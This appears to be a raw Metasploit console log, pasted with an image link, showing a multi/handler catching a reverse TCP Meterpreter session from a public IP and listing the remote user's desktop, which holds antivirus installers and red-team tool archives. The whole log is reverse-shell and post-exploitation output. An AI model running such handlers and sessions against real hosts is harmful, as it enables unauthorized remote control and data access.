 msf5 exploit(multi/handler) > exploit
[-] Handler failed to bind to 47.242.59.61:777:-  -
[*] Started reverse TCP handler on 0.0.0.0:777
[*] Sending stage (176195 bytes) to 27.211.100.3
[*] Meterpreter session 1 opened (172.17.20.58:777 -> 27.211.100.3:12680) at 2020-10-10 01:07:20 +0800
meterpreter > dir
Listing: C:\Users\hacker\Desktop
================================
Mode              Size      Type  Last modified              Name
----              ----      ----  -------------              ----
100666/rw-rw-rw-  2032      fil   2020-08-13 21:31:19 +0800  1.vbs
100777/rwxrwxrwx  2570624   fil   2020-09-01 14:21:34 +0800  360safe_cq.exe
100777/rwxrwxrwx  48214944  fil   2020-09-01 14:22:17 +0800  360safe_se.exe
100777/rwxrwxrwx  44046920  fil   2020-09-01 14:22:07 +0800  360sd_x64_5.0.0.8140.exe
100666/rw-rw-rw-  1081      fil   2020-09-01 14:22:49 +0800  360安全卫士.lnk
100666/rw-rw-rw-  1894      fil   2020-09-01 14:23:02 +0800  360安全浏览器.lnk
100666/rw-rw-rw-  2147      fil   2020-09-01 14:22:49 +0800  360软件管家.lnk
40777/rwxrwxrwx   4096      dir   2020-08-14 14:55:39 +0800  RedTools
100666/rw-rw-rw-  10786444  fil   2020-08-14 17:55:09 +0800  RedTools.7z
100666/rw-rw-rw-  282       fil   2020-06-10 20:12:44 +0800  desktop.ini
100777/rwxrwxrwx  1852928   fil   2020-09-01 14:15:32 +0800  main.exe
100777/rwxrwxrwx  73802     fil   2020-10-10 00:31:02 +0800  qwer.exe
40777/rwxrwxrwx   0         dir   2020-09-10 13:25:40 +0800  railgun
100666/rw-rw-rw-  13398133  fil   2020-09-10 13:25:35 +0800  railgun.zip
100777/rwxrwxrwx  87461584  fil   2020-09-01 14:21:57 +0800  setup_12.0.0.2003i.exe
Admin Team
meterpreter >